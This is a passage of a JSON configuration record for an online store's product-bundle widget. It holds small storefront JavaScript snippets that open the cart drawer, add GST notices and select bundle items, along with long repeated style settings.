13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 